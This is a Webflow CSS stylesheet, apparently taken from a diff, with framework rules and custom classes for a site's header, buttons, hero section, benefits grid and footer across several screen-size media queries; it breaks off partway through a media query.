figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none !important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}.wf-layout-layout{display:grid !important}.wf-layout-cell{display:flex !important}
+
+/* ==========================================================================
+   Start of custom Webflow CSS
+   ========================================================================== */
+.w-layout-grid {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto auto;
+  grid-template-rows: auto auto;
+  grid-row-gap: 16px;
+  grid-column-gap: 16px;
+}
+
+.header-content-wrapper---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: justify;
+  -webkit-justify-content: space-between;
+  -ms-flex-pack: justify;
+  justify-content: space-between;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.header-nav-link---brix {
+  padding: 0px;
+}
+
+.header-nav-link---brix:hover {
+  color: #4a3aff;
+}
+
+.btn-primary {
+  padding: 26px 38px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  border-radius: 48px;
+  background-color: #4a3aff;
+  -webkit-transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease;
+  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  color: #fff;
+  line-height: 20px;
+  font-weight: 700;
+  text-align: center;
+  text-decoration: none;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.btn-primary:hover {
+  background-color: #3324d5;
+  -webkit-transform: translate3d(0px, -3px, 0.01px);
+  transform: translate3d(0px, -3px, 0.01px);
+  color: #fff;
+}
+
+.btn-primary.small {
+  padding: 18px 24px;
+  font-size: 16px;
+  line-height: 18px;
+}
+
+.btn-primary.small.header-btn-hidde-on-mb {
+  margin-left: 24px;
+}
+
+.header-nav-list-item---brix {
+  margin-bottom: 0px;
+  padding-left: 32px;
+}
+
+.header-nav-list-item---brix.show-in-tablet {
+  display: none;
+}
+
+.container {
+  padding-bottom: 36px;
+  padding-left: 31px;
+}
+
+.dropdown-arrow {
+  margin-left: 8px;
+}
+
+.dropdown-toggle---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  padding: 0px;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-transition: color 300ms ease;
+  transition: color 300ms ease;
+}
+
+.dropdown-toggle---brix:hover {
+  color: #4a3aff;
+}
+
+.header-right-side {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.dropdown-link {
+  width: 100%;
+  padding: 0px;
+  color: #6e7191;
+  line-height: 20px;
+}
+
+.dropdown-link:hover {
+  color: #4a3aff;
+}
+
+.dropdown-column-wrapper {
+  overflow: hidden;
+  border-style: solid;
+  border-width: 1px;
+  border-color: #eff0f6;
+  border-radius: 20px;
+  background-color: #fff;
+  box-shadow: 0 2px 12px 0 rgba(20, 20, 43, 0.08);
+  -webkit-transform: translate(-50%, 0px);
+  -ms-transform: translate(-50%, 0px);
+  transform: translate(-50%, 0px);
+}
+
+.container-default {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+}
+
+.header-nav-menu-list---brix {
+  z-index: 1;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 0px;
+  padding-left: 0px;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  list-style-type: none;
+}
+
+.grid-1-column {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr;
+  grid-template-columns: 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.grid-1-column.dropdown-link-column {
+  justify-items: start;
+  grid-column-gap: 0px;
+  grid-row-gap: 18px;
+}
+
+.header-logo---brix {
+  max-width: 200px;
+}
+
+.header-logo-link---brix {
+  padding-left: 0px;
+  -webkit-transition: color 300ms ease, -webkit-transform 300ms ease;
+  transition: color 300ms ease, -webkit-transform 300ms ease;
+  transition: transform 300ms ease, color 300ms ease;
+  transition: transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.header-logo-link---brix:hover {
+  -webkit-transform: scale3d(0.96, 0.96, 1.01);
+  transform: scale3d(0.96, 0.96, 1.01);
+}
+
+.hamburger-menu-wrapper {
+  padding: 0px;
+}
+
+.hamburger-menu-wrapper.w--open {
+  background-color: transparent;
+}
+
+.hamburger-menu-bar {
+  width: 52px;
+  height: 4px;
+  margin-top: 12px;
+  margin-bottom: 12px;
+  border-radius: 20px;
+  background-color: #211f54;
+}
+
+.header-wrapper---brix {
+  padding-top: 32px;
+  padding-bottom: 32px;
+  background-color: #fff;
+}
+
+.dropdown-pd {
+  padding: 40px;
+}
+
+.bold-text-3 {
+  color: #1000ff;
+}
+
+.heading-2 {
+  font-size: 75px;
+  line-height: 75px;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.bold-text-6 {
+  color: #08ff00;
+}
+
+.container-700px-center {
+  max-width: 700px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.text-uppercase {
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.text-uppercase.subtitle {
+  margin-bottom: 12px;
+  color: #4a3aff;
+  font-size: 16px;
+  line-height: 20px;
+  font-weight: 500;
+}
+
+.container-default-2 {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+}
+
+.bold-text {
+  color: red;
+}
+
+.section {
+  padding-top: 72px;
+  padding-bottom: 72px;
+}
+
+.section.hero {
+  position: relative;
+  overflow: hidden;
+  padding-bottom: 27px;
+}
+
+.blob-hero {
+  position: absolute;
+  left: -8%;
+  top: auto;
+  right: auto;
+  bottom: -25%;
+  z-index: -1;
+  overflow: hidden;
+  opacity: 0.29;
+  -webkit-filter: blur(130px);
+  filter: blur(130px);
+}
+
+.subtitle---brix-2 {
+  color: #4a3aff;
+  font-weight: 700;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.subtitle-dash---brix-2 {
+  width: 22px;
+  min-height: 2px;
+  margin-right: 10px;
+  border-radius: 10px;
+  background-color: #4a3aff;
+}
+
+.bold-text-7 {
+  color: #ff0004;
+}
+
+.subtitle-wrapper---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.subtitle-wrapper---brix.hero-section-v1---brix {
+  margin-bottom: 27px;
+}
+
+.image-3 {
+  position: absolute;
+  left: 93px;
+  top: 93px;
+}
+
+.decoration-benefits_lines-on-right {
+  position: absolute;
+  left: auto;
+  top: -16%;
+  right: 0%;
+  bottom: 0%;
+  z-index: 5;
+}
+
+.margin-bottom {
+  margin-top: 0rem;
+  margin-right: 0rem;
+  margin-left: 0rem;
+}
+
+.home-benefits_content {
+  width: 50ch;
+}
+
+.home-benefits_component {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+}
+
+.home-benefits_product-images {
+  position: relative;
+  width: 25rem;
+  height: 15rem;
+}
+
+.home-benefits_wrapper {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  grid-column-gap: 2rem;
+  grid-row-gap: 2rem;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.home-benefits_wrapper.margin-top {
+  margin-top: 10rem;
+}
+
+.decoration-benefits_squiggle {
+  position: absolute;
+  left: 1%;
+  top: auto;
+  right: auto;
+  bottom: 0%;
+  z-index: 5;
+}
+
+.decoration-benefits-blue-box {
+  position: absolute;
+  left: 10%;
+  top: 0%;
+  right: auto;
+  bottom: 0%;
+  z-index: 2;
+  max-width: 75%;
+}
+
+.footer-list-wrapper {
+  position: static;
+  margin-bottom: 0px;
+  padding-left: 0px;
+  list-style-type: none;
+}
+
+.link-text {
+  display: inline-block;
+  -webkit-transition: color 300ms ease;
+  transition: color 300ms ease;
+  color: #000;
+}
+
+.container-default-3 {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+  background-color: #fff;
+}
+
+.footer-link {
+  background-color: transparent;
+  color: #000;
+  text-decoration: none;
+}
+
+.footer-link:hover {
+  color: #4a3aff;
+}
+
+.grid-footer-v1---2-columns {
+  grid-column-gap: 80px;
+  grid-row-gap: 16px;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.grid-footer-v1---2-columns.grid-center {
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.footer-list-item {
+  margin-bottom: 18px;
+  padding-left: 0px;
+  background-color: transparent;
+}
+
+.footer-logo---brix {
+  -webkit-transition: -webkit-transform 300ms ease;
+  transition: -webkit-transform 300ms ease;
+  transition: transform 300ms ease;
+  transition: transform 300ms ease, -webkit-transform 300ms ease;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.footer-logo---brix:hover {
+  -webkit-transform: scale3d(0.92, 0.92, 1.01);
+  transform: scale3d(0.92, 0.92, 1.01);
+}
+
+.grid-footer-v1---5-column {
+  grid-column-gap: 40px;
+  -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
+  grid-template-columns: 2fr 1fr 1fr 1fr auto;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.link-wrapper {
+  display: inline-block;
+  -webkit-transition: none 0ms ease;
+  transition: none 0ms ease;
+  color: #211f54;
+}
+
+.link-wrapper:hover {
+  color: #4a3aff;
+}
+
+.link-wrapper.color-grey {
+  color: #6f6c90;
+}
+
+.link-wrapper.color-grey:hover {
+  color: #4a3aff;
+}
+
+.text-300 {
+  font-size: 22px;
+  line-height: 22px;
+}
+
+.text-300.bold {
+  font-weight: 700;
+}
+
+.text-300.bold.footer-title {
+  margin-bottom: 40px;
+  color: #000;
+}
+
+.footer-top {
+  padding-top: 25px;
+  padding-bottom: 120px;
+  text-decoration: none;
+}
+
+.footer-bottom {
+  padding-top: 24px;
+  padding-bottom: 24px;
+  border-top: 1px solid #eff0f6;
+}
+
+.mg-bottom-40px {
+  margin-bottom: 40px;
+  background-color: transparent;
+  color: #fff;
+}
+
+.mg-bottom-0 {
+  margin-bottom: 0px;
+  color: #000;
+}
+
+.icon-left---brix {
+  width: 16px;
+  height: 16px;
+  margin-right: 8px;
+}
+
+.footer-logo-wrapper {
+  margin-bottom: 24px;
+}
+
+._4 {
+  position: absolute;
+  left: 972px;
+  top: 2308.77px;
+  bottom: -1772.38px;
+  display: inline-block;
+}
+
+.bold-text-11 {
+  background-color: transparent;
+  color: #000;
+}
+
+.heading-3 {
+  margin-bottom: 5px;
+  padding-top: 171px;
+}
+
+.content-section {
+  position: relative;
+  padding: 34px 3% 0px;
+  background-color: #fff;
+}
+
+.container-2 {
+  width: 100%;
+  max-width: 1200px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.title-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 60px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-color: #fff;
+  text-align: center;
+}
+
+.title-tag {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 38px;
+  margin-bottom: 38px;
+  padding: 6px 25px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border-radius: 50px;
+  background-color: #fff2e7;
+  color: #9f06ff;
+  font-size: 12px;
+  font-weight: 600;
+  letter-spacing: 2px;
+  text-transform: uppercase;
+}
+
+.content-h2 {
+  margin-top: 0px;
+  margin-bottom: -7px;
+  color: #001a49;
+  font-size: 54px;
+  line-height: 1.1;
+  letter-spacing: -0.03em;
+}
+
+.button {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 58px;
+  padding: 14px 48px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border-radius: 100px;
+  background-image: linear-gradient(264deg, #cd10ff, #9f06ff);
+  font-weight: 600;
+  white-space: nowrap;
+}
+
+.button.button-space {
+  margin-top: 32px;
+  margin-bottom: 17px;
+}
+
+.side-pattern-right {
+  position: absolute;
+  left: auto;
+  top: 10%;
+  right: 0%;
+  bottom: auto;
+  z-index: -1;
+}
+
+.image-4 {
+  margin-top: -61px;
+  padding-top: 0px;
+  padding-bottom: 13px;
+}
+
+.paragraph {
+  padding-left: 418px;
+}
+
+.link {
+  color: #000;
+  text-decoration: none;
+}
+
+.link-2 {
+  color: #000;
+  text-decoration: none;
+}
+
+.div-block-2 {
+  position: relative;
+}
+
+.image-5 {
+  position: absolute;
+  left: 1179.4px;
+  top: 2800.23px;
+}
+
+.image-6 {
+  position: absolute;
+  left: 985px;
+  top: 86px;
+  bottom: 228.3px;
+}
+
+.image-7 {
+  position: absolute;
+}
+
+.image-8 {
+  position: absolute;
+  left: 897px;
+  top: -142.325px;
+}
+
+.image-9 {
+  position: absolute;
+  left: 43.2px;
+  top: 62px;
+}
+
+.image-10 {
+  position: absolute;
+  left: 1121px;
+}
+
+@media screen and (min-width: 1440px) {
+  .bold-text-3 {
+    color: #1000ff;
+  }
+
+  .heading-2 {
+    color: #000;
+    font-size: 75px;
+    line-height: 75px;
+  }
+
+  .bold-text-6 {
+    color: #08ff00;
+  }
+
+  .bold-text {
+    color: red;
+  }
+
+  .text-span-6 {
+    color: #ff0004;
+  }
+
+  .image-3 {
+    left: 144px;
+    top: 98px;
+  }
+
+  .container-default-3 {
+    padding-left: 0px;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-column-gap: 40px;
+    grid-row-gap: 16px;
+    -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
+    grid-template-columns: 2fr 1fr 1fr 1fr auto;
+  }
+
+  ._4 {
+    left: 1088px;
+  }
+
+  .image-5 {
+    left: 1379.4px;
+  }
+
+  .image-6 {
+    left: 1096px;
+    top: 86px;
+  }
+}
+
+@media screen and (min-width: 1920px) {
+  .heading-2 {
+    color: #000;
+    font-weight: 700;
+  }
+
+  .blob-hero {
+    left: -4%;
+  }
+
+  .image-3 {
+    position: -webkit-sticky;
+    position: sticky;
+    left: 420px;
+    display: inline-block;
+    width: 34rem;
+    padding-right: 0px;
+    padding-left: 91px;
+    border-radius: 0px;
+    text-align: left;
+  }
+
+  .image-5 {
+    left: 1857.4px;
+  }
+}
+
+@media screen and (max-width: 991px) {
+  .btn-primary {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .header-nav-list-item---brix {
+    margin-bottom: 12px;
+    padding-left: 0px;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet {
+    display: block;
+  }
+
+  .dropdown-column-wrapper {
+    border-width: 0px;
+    border-radius: 0px;
+    box-shadow: none;
+  }
+
+  .dropdown-column-wrapper.w--open {
+    position: static;
+    -webkit-transform: translate(0%, 0px);
+    -ms-transform: translate(0%, 0px);
+    transform: translate(0%, 0px);
+  }
+
+  .header-nav-menu-list---brix {
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-align: start;
+    -webkit-align-items: flex-start;
+    -ms-flex-align: start;
+    align-items: flex-start;
+  }
+
+  .hamburger-menu-wrapper.w--open {
+    background-color: transparent;
+  }
+
+  .hamburger-menu-bar {
+    width: 44px;
+    height: 3px;
+  }
+
+  .hamburger-menu-bar.bottom {
+    margin-top: 12px;
+    margin-bottom: 12px;
+  }
+
+  .header-wrapper---brix {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .header-nav-menu-wrapper---brix {
+    padding: 24px;
+    border-top: 1px solid #eff0f6;
+    border-bottom: 1px solid #eff0f6;
+    background-color: #fff;
+  }
+
+  .dropdown-pd {
+    padding: 20px 0px 14px;
+  }
+
+  .blob-hero {
+    width: 40%;
+  }
+
+  .image-3 {
+    left: 115px;
+    top: 263px;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: 60ch;
+    text-align: center;
+  }
+
+  .home-benefits_wrapper {
+    grid-row-gap: 4rem;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    -ms-grid-rows: auto auto;
+    grid-template-rows: auto auto;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    grid-row-gap: 4rem;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 0.6fr;
+    grid-template-columns: 0.6fr;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-row-gap: 40px;
+    -ms-grid-columns: 1fr 1fr 1fr;
+    grid-template-columns: 1fr 1fr 1fr;
+  }
+
+  .text-300.bold.footer-title {
+    margin-bottom: 24px;
+  }
+
+  .footer-top {
+    padding-top: 94px;
+    padding-bottom: 94px;
+  }
+
+  .footer-bottom {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .image-4 {
+    margin-left: 54px;
+    padding-left: 0px;
+  }
+
+  .image-6 {
+    left: 521px;
+    top: 439px;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  .btn-primary {
+    padding: 20px 32px;
+  }
+
+  .btn-primary.small {
+    padding-top: 16px;
+    padding-bottom: 16px;
+  }
+
+  .btn-primary.small.header-btn-hidde-on-mb {
+    display: none;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet._100-tablet {
+    width: 100%;
+  }
+
+  .container-default {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .header-logo---brix {
+    max-width: 90%;
+  }
+
+  .blob-hero {
+    left: -27%;
+    bottom: -14%;
+    width: 50%;
+  }
+
+  .subtitle-wrapper---brix.hero-section-v1---brix {
+    margin-bottom: 20px;
+  }
+
+  .image-3 {
+    left: 113px;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: 50ch;
+  }
+
+  .home-benefits_wrapper {
+    margin-top: 4rem;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    grid-row-gap: 5rem;
+  }
+
+  .container-default-3 {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 0.8fr;
+    grid-template-columns: 0.8fr;
+  }
+
+  .grid-footer-v1---2-columns.grid-center.bottom {
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    text-align: center;
+  }
+
+  .footer-list-item {
+    margin-bottom: 10px;
+  }
+
+  .grid-footer-v1---5-column {
+    -ms-grid-columns: 1fr 1fr;
+    grid-template-columns: 1fr 1fr;
+  }
+
+  .text-300 {
+    font-size: 18px;
+    line-height: 20px;
+  }
+
+  .text-300.bold.footer-title {
+    margin-bottom: 24px;
+  }
+
+  .footer-top {
+    padding-top: 72px;
+    padding-bottom: 72px;
+  }
+
+  .mg-bottom-40px {
+    margin-bottom: 24px;
+  }
+
+  .image-4 {
+    margin-left: -26px;
+  }
+
+  .image-6 {
+    left: 295px;
+    top: 319px;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  .btn-primary {
+    width: 100%;
+    padding-top: 18px;
+    padding-bottom: 18px;
+  }
+
+  .header-nav-list-item---brix {
+    width: 100%;
+    text-align: left;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    width: 100%;
+    -webkit-box-pack: start;
+    -webkit-justify-content: flex-start;
+    -ms-flex-pack: start;
+    justify-content: flex-start;
+  }
+
+  .container-default {
+    padding-right: 16px;
+    padding-left: 16px;
+  }
+
+  .header-logo---brix {
+    max-width: 86%;
+  }
+
+  .bold-text-3 {
+    line-height: 50px;
+  }
+
+  .heading-2 {
+    font-size: 50px;
+    line-height: 50px;
+  }
+
+  .bold-text-6 {
+    line-height: 50px;
+  }
+
+  .text-uppercase.subtitle {
+    font-size: 14px;
+  }
+
+  .container-default-2 {
+    padding-right: 16px;
+    padding-left: 16px;
+  }
+
+  .bold-text {
+    line-height: 50px;
+  }
+
+  .bold-text-9 {
+    line-height: 50px;
+  }
+
+  .section.hero {
+    padding-top: 4px;
+  }
+
+  .blob-hero {
+    width: 70%;
+  }
+
+  .subtitle---brix-2 {
+    font-size: 10px;
+    line-height: 24px;
+  }
+
+  .bold-text-10 {
+    mix-blend-mode: normal;
+  }
+
+  .image-3 {
+    left: -51px;
+    top: 125px;
+  }
+
+  .decoration-benefits_lines-on-right {
+    right: -7%;
+    max-width: 15%;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: auto;
+  }
+
+  .home-benefits_product-images {
+    width: 100%;
+    max-width: 18rem;
+    min-width: 12rem;
+  }
+
+  .home-benefits_wrapper {
+    grid-row-gap: 3rem;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    margin-top: 10rem;
+    grid-row-gap: 3rem;
+  }
+
+  .decoration-benefits_squiggle {
+    left: -8%;
+    bottom: 11%;
+    max-width: 15%;
+  }
+
+  .decoration-benefits-blue-box {
+    left: 4%;
+    max-width: 90%;
+  }
+
+  .container-default-3 {
+    padding: 0px 16px;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+
+  .footer-logo---brix {
+    width: 100%;
+    max-width: 240px;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-row-gap: 48px;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+
+  .footer-top {
+    padding-top: 0px;
+    padding-bottom: 0px;
+  }
+
+  .image-4 {
+    margin-top: 28px;
+    margin-left: -1px;
+  }
+
+  .div-block {
+    margin-left: 150px;
+  }
+
+  .div-block-2 {
+    margin-left: 150px;
+    padding-left: 0px;
+  }
+
+  .div-block-3 {
+    margin-left: 150px;
+  }
+
+  .image-6 {
+    left: 167px;
+    top: 178px;
+  }
+
+  .image-10 {
+    left: 276px;
+    top: 136.1px;
+  }
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77 {
+  -ms-grid-column: span 1;
+  grid-column-start: span 1;
+  -ms-grid-column-span: 1;
+  grid-column-end: span 1;
+  -ms-grid-row: span 1;
+  grid-row-start: span 1;
+  -ms-grid-row-span: 1;
+  grid-row-end: span 1;
+}
+
+@media screen and (max-width: 991px) {
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
